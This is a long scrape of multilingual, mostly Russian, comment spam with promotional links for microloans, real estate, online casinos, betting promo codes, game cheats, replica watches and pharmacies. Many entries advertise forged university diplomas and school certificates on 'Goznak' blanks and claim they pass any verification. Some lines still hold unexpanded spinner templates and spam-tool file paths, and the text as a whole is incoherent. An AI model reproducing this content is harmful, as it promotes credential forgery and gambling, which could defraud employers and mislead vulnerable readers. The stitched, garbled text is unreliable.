https://spkk-optimist.ru Как реализовали финасов в компании.
Приобретите качественные купели для бани, или спа-зоны в нашем магазине! Мы предлагаем широкий ассортимент: традиционные модели из лиственницы и кедра, современные чаши с гидромассажем, варианты для небольших помещений https://kupeli-ural.ru/
Доступно объяснено о финансах: https://avtozaem-moskva.ru
У вас пытливый ум 🙂
alem, o operador Famoso pela sua oferta de poker online, http://www.grimalc.com/descubra-o-mundo-das-apostas-com-2abet-33/ transporte que nao assim muitas vezes encontra em Internet casino Portugal.
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://udobnoeokno.ru/
Может кто знает ориентируется в финасах? https://sebito.ru Где искать?
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://ufficioporta.ru/
Мы можем предложить дипломы любых профессий по доступным ценам. Стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы дипломы были доступны для подавляющей массы граждан.
Приобретение документа, подтверждающего обучение в университете, – это разумное решение. Заказать диплом любого университета: asxdiploman.com/kupit-diplom-v-nizhnem-novgorode-8/
Предлагаю подискутировать о финансах: https://doer-group.ru
Хотите сдать квартиру в аренду? Полезные рекомендации — https://ugmcapital.ru/
Сайт https://joinwork.ru/ представляет собой фриланс биржу, на которой вы сможете найти специалистов по дизайну, разработке, на тему SEO. Также получится воспользоваться услугами из сферы рекламы, социальных сетей, аудио, видео. Есть возможность воспользоваться безопасной сделкой, которая очень простая. Предложения от вас увидит огромное количество посетителей, а потому они захотят воспользоваться ими. Вы сможете оформить свой профиль так, будто это магазин. А в блоге вы найдете много полезных статей.
Глубокий анализ финансов: https://centrzaymov19.ru
Приобрести документ университета можно в нашей компании в столице. Мы предлагаем документы об окончании любых университетов РФ. Вы получите необходимый диплом по любой специальности, любого года выпуска, в том числе документы старого образца. Даем 100% гарантию, что при проверке документов работодателями, подозрений не возникнет. prof-komplekt.com/club/log/index.php
Секретные методы финасов: https://nfinanse.ru
Хотите разбираться в рынке недвижимости? Узнайте подробности https://uk-arbat.ru/
Прошу прощения, этот вариант мне не подходит. Может, есть ещё варианты?
Carbouli par habitude fonctionne sans subventions : « nous payons les voyages que nous faisons nous-memes, https://wikizero.com/en/James_Fearon tout l’argent les associations achetent un billet aux besoins des familles auxquelles/ qui nous contribuons /aidons, ou a des frais fixes tels que d’assurance.
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://unnaty.ru/
Продвинутые техники финасов: https://lombardych27.ru
Коллеги, поделитесь опытом по финансам! https://tevsretni.ru
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://up-tools.ru/
Мемы про финансы: https://ah19.ru
https://zarcasinorank.online/
Как выбрать надёжного застройщика? Читайте проверенные советы https://uptkbsd.ru/
Коллеги, поделитесь опытом по финасам! https://shikfin.com
Где купить диплом по нужной специальности?
Мы предлагаем максимально быстро приобрести диплом, который выполнен на бланке ГОЗНАКа и заверен печатями, водяными знаками, подписями должностных лиц. Наш диплом пройдет лубую проверку, даже при использовании специальных приборов. Решите свои задачи быстро и просто с нашим сервисом. Купить диплом любого университета! frayala.switch-maker.net/read-blog/5353_kupit-svidetelstvo-o-brake.html
Ищете цена жби? Global-gbi.ru портал Завода ЖБИ в Санкт-Петербурге, и вы отыщите по доступным ценам большой выбор продукции. Глобал ЖБИ – компания, которая является крупнейшим в регионе изготовителем изделий из железобетона и бетона. У нас новейшее оборудование и большая номенклатура. Мы работаем со строительными фирмами, частными лицами и иными организациями. Посмотрите каталог товаров и вы обязательно найдете для себя необходимую продукцию.
Для удачного продвижения вверх по карьере потребуется наличие диплома института. Купить диплом о высшем образовании у сильной организации: diplomidlarf.ru/kupit-diplom-parikmaxera-12/
Хотите сдать квартиру в аренду? Узнайте подробности https://urgenag.ru/
Это дело ваших рук!
El hecho es lo que betwinner es casa de apuestas que ofrece maximo posible cuotas en general, y mejor ofertas y condiciones https://alphapro.com.vn/2025/03/20/guia-completa-sobre-betwinner-apuestas-y-casino-en/ para juego.
Где тренироваться https://vsekredity-rostov.ru финансам?
Мифы и правда о финансах: https://fartzaim.ru
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://usadba43.ru/
https://kpkmska.ru Сравнительный анализ финасов.
Мы предлагаем дипломы психологов, юристов, экономистов и любых других профессий по приятным ценам.– 33equity.eu
Хотите разбираться в рынке недвижимости? Узнайте подробности https://usk-invest.ru/
В этой статье вы узнаете, где геймеры покупают приватные читы для PUBG, CS 2, Call Of Duty и других популярных онлайн игр читы на пабг
аттестат за 11 класс купить в москве
https://lombard-54.ru Видеоуроки по финасам.
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://utc96.ru/
Список инструментов https://grant59.ru по финансам.
Где учиться финансам? https://aipru.ru
Телеграм-канал t.me/official_izzicasino будет, несомненно, вам полезен. Тут рассказываем, как в онлайн-казино выиграть. Вы сможете узнать, что делать, когда не загружаются автоматы. Подготовили несколько советов, которые позволят вам повысить шансы на выигрыш в Izzi Casino. Играйте в увлекательные игры прямо сейчас. Ищете casino izzi официальный сайт скачать? T.me/official_izzicasino – канал, подпишитесь скорее на него, чтобы в курсе последних новостей быть и ни одной интересной акции не пропустить. Иззи – казино с удобной навигацией и новейшим дизайном. Убедитесь в этом сами!
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://varmex-spb.ru/
Я думаю, что Вас обманули.
Mysterious Bonus: reveal for everyone a secret bonus hidden in any of these slots, before the time on the timer of the https://creating.nyuadim.com/2025/03/20/exploring-the-innovations-of-sona101-your-guide-to/ runs out! free slots and classic casino games before never have been so exciting – be it big bass bonanza™, sizzling hot™ deluxe or American poker ii.
Креативное решение к финасам: https://centr-lombard.ru
Хотите сдать квартиру в аренду? Узнайте подробности https://vashdom-ufa.ru/
Интерактивный курс по финансам: https://fond-investor.ru
Где приобрести диплом специалиста?
Мы готовы предложить дипломы любой профессии по выгодным тарифам. Мы можем предложить документы ВУЗов, которые расположены на территории всей РФ. Можно купить диплом за любой год, указав актуальную специальность и оценки за все дисциплины. Дипломы и аттестаты выпускаются на бумаге высшего качества. Это дает возможности делать государственные дипломы, не отличимые от оригиналов. Документы будут заверены всеми необходимыми печатями и штампами. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Важно, чтобы дипломы были доступны для подавляющей массы наших граждан. diplom-kuplu.ru/kupit-diplom-v-orle-2-4
Примеры https://iphone78.ru успеха в финасах.
Хотите разбираться в рынке недвижимости? Полезные статьи и советы — https://veles-tpk.ru/
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up платформасының дизайны қарапайым, бірақ өте ыңғайлы.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
http://oapr.edu.kz/27/kitaphana.edu.kz/digitallibrary.kz/
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://veliiy.ru/
Какие слова… супер, замечательная фраза
He says that he has earned “millions” so admirably that puts him an exception from 99 percent people, who could not get back on our feet| achieve prosperity| succeed|improve career} even once fully immersed in the industry.https://fbawinterhills77.com/pbc888login/explore-the-exciting-world-of-online-gaming-at/
Купить диплом ВУЗа!
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по невысоким ценам— diplomist.com/kupit-diplom-kolledzha-s-zaneseniem-v-reestr-2/
Мы изготавливаем дипломы любых профессий по доступным ценам. Стараемся поддерживать для клиентов адекватную ценовую политику. Для нас очень важно, чтобы дипломы были доступными для подавляющей массы граждан.
Приобретение документа, подтверждающего обучение в ВУЗе, – это выгодное решение. Купить диплом ВУЗа: [url=http://zakaz-na-diplom.ru/diplom-vuza-kupit-v-spb-4/]zakaz-na-diplom.ru/diplom-vuza-kupit-v-spb-4/[/url]
Как вам этот ресурс о финасах? https://avgust74.ru
Пример https://zalognt.ru из практики: Финансы.
Изучите этот материал о финансах: https://lombard-gold.ru
Хотите сдать квартиру в аренду? Узнайте подробности https://velikaya-stena.ru/
supreme suppliers
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://ventiliatsya-volgograd.ru/
До конца марта эти 4 знака Зодиака обретут личное счастье https://x.com/Fariz418740/status/1903525881395507337
Мне самому помог этот https://ultra-kredit.ru ресурс по финасам.
we have {thought out|offer} {a wide|extensive|vast} {range|assortment|set} {#file_linksC:\Users\Admin\Desktop\file\gsa+en+seomaster30k60k120k240k140325P2URLBB.txt”,1,N]
Как выбрать надёжного застройщика? Читайте проверенные советы https://vernadskogo-loft.ru/
Базовые принципы финансов для новичков: https://itccoop.ru
Купить документ ВУЗа вы имеете возможность у нас. diplom-ryssia.com/kupit-diplom-trenera-2
Пневмозаглушки используются для надежного перекрытия трубопроводов диаметром от 40 до 2000 мм заглушки с байпассом
Преимущества разных https://audit-versia.ru подходов к финансам.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://vortex-los.ru/
Присоединяюсь. Всё выше сказанное правда. Можем пообщаться на эту тему.
The playtech company. She is {responsible|responsible} for various demos for: {mobile|cell phone} devices. Music. The usual {one-armed bandits|slot machines} conveyed {the atmosphere |spirit of the establishment} and the musical {world|abyss|universe} of {gambling|#file_linksC:\Users\Admin\Desktop\file\gsa+en+10kPBNovensofpatagonia.comURLBB.txt”,1,N] machines.
Как работает механизм финасов? https://kredit-24h.ru.
Приобрести диплом университета!
Мы можем предложить документы институтов, которые расположены на территории всей РФ. Документы печатаются на бумаге высшего качества: gcoz.ru/wp-content/pgs/kupit_diplom_s_zaneseniem_v_reestr_bustro_i_nadezghno.html
Как выбрать надёжного застройщика? Полезные рекомендации — https://vostdv.ru/
Whether you are into sporting activities betting, casino video games, or Are living casino action, the 1xBet promo code makes certain you get by far the most out of your very first deposit https://blogs.dickinson.edu/outing-club/2014/10/01/fall-pause-adirondack-backpacking/#comment-479372
Инвестиции в жильё: с чего начать? Узнайте подробности https://vostok-pk.ru/
https://l-lombard.ru Как монетизировать финасов в бизнесе?
https://zolotoy-pk.ru Предлагаю подискутировать о финансах.
Как https://alfastrah54.ru применять финансы в бизнесе?
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://vp-62.ru/
Всё выше сказанное правда. Можем пообщаться на эту тему.
Thanks to the optimized BLD777 download process, at BLD777 https://www.thepostcardemporium.com/2025/03/20/exploring-bld777-a-comprehensive-review-of-the/ you will be able watch identical exciting deeds and user-friendly design, which and in the desktop version, on any mobile device.
https://www.vegasy-casino.net/
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://vsbsk.ru/
https://igk-invest.ru Инфографика по финасам.
Pragmatic Play’in sundugu Gates of Olympus, tanr?sal bir temaya sahiptir. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile oyunun temposunu ve ozelliklerini onceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda cesitli bonuslar ve yuksek kazanc f?rsatlar? yer al?r. Gates of Olympus ile buyuk kazanc f?rsatlar?n? degerlendirin! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://www.yenisonuc.com/index.php/2024/12/13/pragmatic-playin-basyapiti-gates-of-olympus-slot-oyununu-ucretsiz-deneyin/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara essiz bir deneyim sunmaktad?r. Gates of Olympus oyna demo versiyonu ile tum detaylar?n? ogrenerek gercek oyuna haz?r hale gelebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun yuksek volatilitesini ve buyuk kazanc potansiyelini deneyimleyebilirsiniz. Gates of Olympus demo turkce dil destegi ile de oyunun tum detaylar?n? anlayarak Zeus’un kap?lar?n? aralayabilirsiniz.
https://kpkrahinsky.ru Подкаст о финансах.
Новостройки или вторичка? Узнайте подробности https://vseperegorodkimsk.ru/
Мой опыт показывает, что по финансам лучше всего смотреть здесь: https://biznes-zrelost.ru
Новостройки или вторичка? Читайте проверенные советы https://wessta.ru/
Как избежать проблем с финасами? https://ptbleasing.ru
Новостройки или вторичка? Узнайте подробности https://wildbunch.ru/
online pharmacy
1win казино 1win казино .
1 вин войти https://1win825.ru .
Лучшие инструменты для работы с финансами: https://atg71.ru
М У С О Р !!!!!!!!!!!!!!!!!!!!!!!!!
on the other hand, the withdrawal of funds with https://drink.mariko.vn/2025/03/20/discover-the-thrills-of-betting-with-betwinner-22/ is carried out quickly and time on process changes depending on the selected method. The process is simple.
Какие технологии использовать для финасов? https://svobodnieludi.ru
Где приобрести диплом по нужной специальности?
Готовый диплом с приложением отвечает условиям и стандартам Министерства образования и науки, никто не сможет отличить его от оригинала. Не откладывайте личные мечты и цели на потом, реализуйте их с нами – отправляйте быструю заявку на диплом сегодня! Диплом о среднем специальном образовании – не проблема! diplomnie.com/kupit-diplom-medsestri-26/
Новостройки или вторичка? Читайте проверенные советы https://windsor-nn.ru/
Новые подходы в https://lombard-afina.ru финансах.
Гарантированное получение разрешительной документации за 14 дней с полным юридическим сопровождением, детали по ссылке https://www.elephantjournal.com/profile/mdconsult/
Новостройки или вторичка? Полезные рекомендации — https://x-deco33.ru/
1вин вход 1win811.ru .
Заказать диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по доступным ценам. Вы покупаете диплом через надежную и проверенную фирму. : kupit-diplom24.com/kupit-diplom-vas-mozhno-u-nas-na-podlinnom-blanke-goznak-3/
Реальные примеры https://abb-kronos.ru применения финасов.
Как выбрать надёжного застройщика? Читайте проверенные советы https://xcmg-nsk.ru/
Нюансы работы с финансами: https://primarifinance.ru
Найдите работу или сотрудников, которые вам нужны, с помощью этой платформы, подробности тут https://www.buzzbii.com/Domkadrov
Где купить диплом по необходимой специальности?
Наши специалисты предлагают выгодно приобрести диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями. Наш документ пройдет любые проверки, даже при помощи профессионального оборудования. Достигайте своих целей быстро и просто с нашей компанией.
Заказать диплом любого университета kupitediplom0027.ru/kupit-diplom-sssr-18/
https://www.vegasy-casino.net/
Лично мне помог https://22buh.ru этот ресурс по финансам.
Простой язык https://buronational.com о финасах.
Извините за то, что вмешиваюсь… У меня похожая ситуация. Приглашаю к обсуждению.
Find the betwinner app and start the download. upon completion http://thefrog.gr/tout-savoir-sur-betwinner-le-guide-ultime-pour-les/ and log in using your credentials.
не я таким неувликаюсь
в частности, https://rcmcjobs.com/product/apple-iphone-x-256gb-space-gray/ киберпреступники из северокорейской lazarus group и других группировок в пределах данной страны причастны к хищению битков в размере $1,7 млрд по результатам 2022-го. Причём большинство подобных препаратов ($1,1 млрд) была получена в следствии взломов децентрализованных банковских услуг defi.
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://xn—–6kcleehfjbi5d6azas5mf6b.xn--p1ai/
Где смотреть статистику https://mir-plitki68.ru о финансах?
Decouvrez notre casino en ligne des aujourd’hui et beneficiez d’un Bonus de Bienvenue de 100% ! Avec un acces simplifie et un espace membre protege , vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre coupon exclusif pour optimiser vos gains . Consultez les temoignages pour decouvrir pourquoi nos joueurs adorent Casinozer . Ouvrez une session facilement avec notre interface fluide et plongez dans un monde de divertissement avec notre espace gaming. Pret a jouer ? C’est parti avec le meilleur du gaming !
Inscrivez-vous sur des aujourd’hui notre plateforme de jeu et profitez d’un offre exclusive pour nouveaux joueurs pour augmenter vos gains. Que vous soyez un amateur ou confirme , ce bonus est concu pour vous offrir une session de jeu optimisee. Ne manquez pas de nos offres exclusives grace a un code promo casinozer . Telechargez notre application mobile pour jouer partout , tout le temps. Debutez votre aventure, inscrivez-vous rapidement via l’espace utilisateur et explorez un espace gaming captivant. Consultez egalement les temoignages des joueurs pour voir ce que notre communaute apprecie.
Ouvrez un profil sur notre site de jeu .
Saisissez votre offre speciale pour obtenir encore plus d’avantages . Profitez de votre bonus exceptionnel et plongez dans l’action . Avec un site fluide et rapide, vous etes assure de vivre une experience de casino en ligne unique . Inscrivez-vous des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://contorna.com/category/sin-categoria-ca/page/1075/
Profitez d’ une offre ludique incomparable avec Casinozer France . Que vous soyez un passionne de slots , de poker ou de hasard, Casinozer Casino propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un code de reduction . Grace a Casinozer GG , vous beneficiez de promotions regulieres . Pour une experience mobile optimale , installez l’ application mobile et amusez-vous en deplacement , tout le temps. Les critiques des joueurs prouvent la excellence de cette site de jeu . Connectez-vous facilement avec Casinozer Login et plongez dans un monde captivant. Essayez notre casino des aujourd’hui et vivez une aventure de jeu en ligne inoubliable .
Хотите сдать квартиру в аренду? Полезные рекомендации — https://xn—–7kcbqhc4bxa3adf7drh8j.xn--p1ai/
Эксклюзивное интервью с экспертом по финасам: https://skupkann.ru
Инвестиции в жильё: с чего начать? Читайте проверенные советы https://xn—–7kchcrgop2a1bbbeqft7m5b.xn--p1ai/
Полезные сервисы для работы с финансами: https://mcn-partner.ru
sky pharmacy review
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://xn—–7kcoi3akjgf.xn--p1ai/
Реальные примеры применения финансов: https://prmzc.ru
Заинтересовался финасами. Решение https://vamdengy.ru здесь.
КАК ПО МНЕ, ОДИ РАЗ ПОСМОТРЕТЬ МОЖНО
https://spitollo.com/2025/03/19/ultimate-guide-to-betwinner-betting-features-and/ and customer support.
Лучшие инструменты для работы с финансами: https://avtofinexpert.ru
Цель студии MARBL DESIGN – создать интерьер, который даст вам возможность находиться в ресурсном состоянии и поддерживать ритм жизни. С вами исключительно лучшие специалисты в сфере создания комфорта и уюта будут работать. Сотрудничаем с надежными поставщиками мебели и материалов. Ищете заказать дизайн в Cимферополе? Marbl.ru – тут можете посмотреть портфолио проектов. Также тут указаны цены на наши услуги. Выполним по недорогой цене красивый дизайн квартиры. Оставьте на ресурсе заявку. Мы в ближайшее время перезвоним вам. С удовольствием все вопросы обсудим.
Покупка квартиры без рисков? Полезные статьи и советы — https://xn—–8kccxjihdbg4bfydplg0l2b6c.xn--p1ai/
https://v100krat.ru Шутки про финасов.
купить медицинский диплом этом
Home Page
nft backpack
Где заказать диплом специалиста?
Мы предлагаем документы об окончании любых ВУЗов Российской Федерации. Документы производятся на оригинальных бланках. cng.flybb.ru/viewtopic.php?f=2&t=846
Обзор популярных ресурсов по финансам: https://am-harvey.ru
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn—–8kcfibddltbb4cgbxbf3cbil2jpen.xn--p1ai/
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn—-7sbajm1bmmamhew.xn--p1ai/
Профессионалы рекомендуют эти ресурсы по финасам: https://finexpert40.ru
На сайте https://petersburglife.ru/ ознакомьтесь с зеркалом популярного онлайн-заведения «Arkada». Это удивительная и уникальная платформа, которая предназначена для разнообразных игр, интересного времяпрепровождения. Гемблер по достоинству оценит понятный, простой в управлении интерфейс, сориентируется в выборе. Всем новичкам за регистрацию положен бонус. Здесь вы найдете все необходимое, включая классические игры, а также удивительные новинки. Также есть казино с живыми дилерами.
https://miningclub.forum/topic/14978-mining-chinese-новые-с-завода-или-бу-asic-в-отличном-состоянии-т/page-5#entry282513
Подскажите, где я могу найти больше информации по этому вопросу?
The official opening of the casino resort is scheduled for 2027 year upon completion after which the temporary https://uscontainerdepotllc.us/explore-the-features-and-benefits-of-nagad777-21/ will be demolished.
Что нельзя делать с финансами? https://zaimy-reshenie.ru
Новостройки или вторичка? Полезные статьи и советы — https://xn—-7sbban5aci6acvlni9e.xn--p1ai/
Инфографика по финансам: https://kpkmoscow.ru.
Aviator Game Online: Accessibility and Convenience
One of the main reasons behind the Aviator game’s widespread appeal is its convenience. The online Aviator game is available on various devices, allowing players to experience it from the comfort of their homes. Whether you’re playing on a computer, a smartphone, or a larger screen, the Aviator official website provides a uninterrupted gameplay session. For players in India, the Aviator India game has become a favorite due to its simplicity and chance to earn real money. The simple design makes it convenient for newcomers to learn, while experienced players can enhance their gameplay to improve results.
Link: https://vesti.kz/economy/kompanii-sozdadut-polovinu-rabochih-mest-karte-53092/
Why Downloading the Aviator Game is Worth It
For those who prefer having a dedicated app, the Aviator game download feature is highly appealing. Many online casinos feature exclusive bonuses for installing the game, offering gamers an added incentive to start playing. These rewards often include bonus funds, welcome bonuses, and other benefits that make the game even more exciting. The Aviator bonus game is another feature that enhances the thrill. These unique challenges provide better chances of winning or include new gameplay elements, giving players greater thrills and rewards. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game remains fresh.
Привет!
Заказать диплом института по невысокой цене можно, обращаясь к проверенной специализированной фирме. Купить диплом: diplomservis.ru/kupit-diplom-ekonomista-13/
Как выбрать надёжного застройщика? Полезные рекомендации — https://xn—-7sbbtmcp0aejg4au.xn--p1ai/
Современные методы по финасам: https://refinansmfc.ru
Baliyants.com – ваш верный источник знаний в области маркентинга. В работе с абсолютно каждым клиентом детально погружаемся в бизнес. Регулярно анализируем данные, чтобы ничего не упустить. Воспользуйтесь нашими услугами! Ищете цифровой маркетинг? Baliyants.com – тут уникальные авторские проекты представлены. Они созданы для того, чтобы помочь действенно применять рекламные кампании, оптимизировать бюджеты и повысить рентабельность ваших маркетинговых усилий. Специалисты – драгоценность агентства Baliyants. Мы исключительно на результат работаем!
Названа дата, когда привычная всем жизнь на Земле станет невозможной https://x.com/Fariz418740/status/1903674512593359008
Мы предлагаем дипломы любой профессии по невысоким тарифам. Преимущества заказа документов у нас
Вы приобретаете диплом в надежной и проверенной временем компании. Такое решение позволит вам сохранить не только средства, но и ваше время.
Плюсов куда больше:
• Дипломы изготавливаем на настоящих бланках с печатями и подписями;
• Дипломы всех высших учебных заведений РФ;
• Стоимость во много раз меньше той, которую пришлось бы заплатить на очном и заочном обучении в университете;
• Удобная доставка как по Москве, так и в другие регионы России.
Заказать диплом о высшем образовании– http://sakhd.3nx.ru/viewtopic.php?p=3259#3259/ – sakhd.3nx.ru/viewtopic.php?p=3259#3259
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://xn—-7sbccdscdoffrg1cybj3z.xn--p1ai/
Купить диплом ВУЗа по доступной цене возможно, обратившись к надежной специализированной компании. Мы оказываем услуги по производству и продаже документов об окончании любых университетов России. Купить диплом о высшем образовании– diploma-groups24.ru/kupit-diplom-v-gorode/armavir.html
На сайте http://gorodnsk63.ru вы сможете почитать интересные, любопытные новости, посвященные городу Самаре и не только. К примеру, жителей ожидает ретроградный Меркурий, который продлится вплоть до 7 апреля текущего года. Также есть новости о заводе «Балтика» и о том, что он больше не будет сотрудничать с крафтовым брендом. Кроме того, в Самаре будут проводиться дорожные работы в 2025 году. А с 19 марта ожидаются ночные заморозки. Интересные, любопытные и увлекательные новости выкладываются регулярно, чтобы с ними ознакомились и вы.
Чек-лист для https://skupkavcentre.ru работы с финансами.
Как монетизировать https://garant-mebel38.ru финансы в бизнесе?
Инвестиции в жильё: с чего начать? Узнайте подробности https://xn—-7sbhlmep8bhed3k.xn--p1ai/
Пионы — это всегда стильно и элегантно!
цветы пионы купить
Как https://mybroker-spb.ru не сдаться при изучении финасов.
Заказ документа о высшем образовании через проверенную и надежную фирму дарит ряд преимуществ для покупателя. Это решение дает возможность сэкономить как личное время, так и серьезные средства. Тем не менее, преимуществ гораздо больше.Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий. Дипломы производятся на фирменных бланках государственного образца. Доступная цена сравнительно с большими издержками на обучение и проживание. Покупка диплома об образовании из российского университета станет мудрым шагом.
Быстро заказать диплом: damdiplomisa.com/kupit-diplom-meditsinskogo-kolledzha-bistro-i-nadezhno/
https://telegra.ph/Rolex-air-king-vs-explorer-03-20
Как выбрать надёжного застройщика? Полезные рекомендации — https://xn—-7sbhyegsibavlngp.xn--p1ai/
https://telegra.ph/Rolex-duplicate1-03-20
Владение загородным домом открывает неограниченные возможности для экспериментов с дизайном и оформлением, особенно когда речь заходит о ванной комнате https://x-serial.ru/dizayn-i-interer/12733-zerkalnye-panno-roskoshnoe-i-eksklyuzivnoe-ukrashenie-interera.html
https://telegra.ph/Womens-submariner-rolex-03-20-2
Ищете идеальное жилье в сердце столицы или комфортное место рядом с ней? Мы предлагаем широкий выбор квартир на любой бюджет! Современные планировки, развитая инфраструктура и транспортная доступность – это то, что вы получите, выбирая у нас.
Не упустите возможность! Ваша новая квартира уже ждет вас!
Звоните и записывайтесь на просмотр!
Остров москва жк
Как выбрать надёжного застройщика? Полезные рекомендации — https://xn—-7sbksqcjkn4j.xn--p1ai/
Детальный анализ финансов: https://progroup24.ru.
Давайте обсудим о финасах: https://prosto-fa.ru.
Инвестиции в жильё: с чего начать? Узнайте подробности https://xn—-7sbneipvg8a7h.xn--p1ai/
Как выбрать надёжного застройщика? Полезные статьи и советы — https://xn—-8sb2adg7bh.xn--p1ai/
чемпион слотс
Диплом любого университета Российской Федерации!
Без института трудно было продвигаться вверх по карьере. По этой причине решение о покупке диплома можно считать целесообразным. Приобрести диплом о высшем образовании student-news.ru/obrazovanie-bez-poter-vremeni-diplom-v-kratchayshie-sroki
Лучшие инструменты для работы с финансами: https://fsr-holding.ru
Полное руководство https://2-expert.ru по финансам от А до Я.
Как применять финасов в бизнесе? https://vip-163.ru
Новостройки или вторичка? Читайте проверенные советы https://xn—-8sbfkopbfbehdcqbbyrofes.xn--p1ai/
This promotion is an excellent way to boost your betting experience, allowing you to bet on cricket, football, and other major sporting events with a larger bankroll https://clubcoma.webflow.io/
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://xn—-8sblca8aldbgh1a6ftc.xn--p1ai/
Мы предлагаем дипломы любых профессий по разумным ценам. Купить диплом для иностранцев — kyc-diplom.com/diplom-dlya-inostrantsev.html
Хотите разбираться в рынке недвижимости? Полезные рекомендации — https://xn—-8sbqbliyb2m.xn--p1ai/
Да вы талантливый человек
in two places! On Fourth Street in Ketchum and throughout the sun valley village https://ayabanana.xyz/4. here is an unique selection of toys, games, puzzles, fancy dolls and fur toys of animals.
Эксклюзивное интервью с экспертом по финасам: https://kpk-kristall.ru
Какой вариант предпочесть https://amega-center.ru в финансах?
Какие изменения в финансах? https://3karat.ru
Доброго любители сериалов онлайн!
Хотите смотреть турецкие сериалы онлайн бесплатно? Мы предлагаем вам огромный выбор сериалов в отличном качестве. Все шоу доступны без регистрации. [url=https://turokkk.org/serialy-2024/]турецкие сериалы смотреть онлайн бесплатно[/url] Турецкие сериалы ждут вас! Начните просмотр прямо сейчас.
В нашем онлайн-кинотеатре можно смотреть турецкие сериалы в онлайн бесплатно в хорошем качестве. Мы предлагаем вам большой выбор турецких сериалов, каждый из которых доступен для просмотра в любое время. Получите удовольствие от увлекательных историй и ярких персонажей. Все сериалы переведены на русский язык. Смотрите турецкие сериалы онлайн прямо сейчас!
Заходите и смотрите любимые фильмы бесплатно онлайн – https://turokkk.org/voennye/
турецкие сериалы на русском языке смотреть онлайн бесплатно в хорошем качестве бесплатно без рекламы, сериал турецкий запретная любовь онлайн, турецкие сериалы сыла смотреть онлайн бесплатно
чукур турецкий сериал на русском смотреть все серии онлайн бесплатно, турецкие сериалы семья смотреть онлайн бесплатно, смотреть онлайн турецкий сериал на русском языке все серии подряд
Удачного просмотра!
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://xn—-dtbckmbjnaq5a4m.xn--p1ai/
http://communally.de/index.php?title=Rolex_82B
Покупка квартиры без рисков? Полезные статьи и советы — https://xn—-stbkav.xn--p1ai/
Cargo Jet – компания, которая с закупками китайских товаров оптом помогает. Начните с нами свой бизнес. Предлагаем большой ассортимент продукции. Имеем большой опыт и умеем уникальные решения для ваших логистических задач находить. Горды тем, что нас больше 3000 клиентов выбрали. Ищете доставка из Китая в Россию? Cargo-jet.ru – тут представлена о нас более подробная информация. Уверены, что вы останетесь довольны результатом и качеством наших услуг. С Cargo Jet доставка из Китая в РФ становится выгоднее и проще. Начните экономить прямо сегодня!
https://wiki.mmo-age.com/wiki/User_talk:Genesis39L
Ответы на частые https://roszaym.com вопросы о финасах.
Эксперты рекомендуют эти https://trade-matica.ru материалы по финансам.
Новостройки или вторичка? Полезные рекомендации — https://xn—3-6kca3brhvn1j.xn--p1ai/
Промокод Фонбет – это кодовые слова, например: MAX777, ввод которых при регистрации в БК Фонбет или в личном кабинете позволяет получить фрибеты, страховки ставок и другие специальные бонусы. Промокодом в беттинге называется комбинация букв и цифр, при вводе которых активируется бонус. Новым клиентам Фонбет предлагает приветственные фрибеты на сумму от 100 до 15 000 рублей.
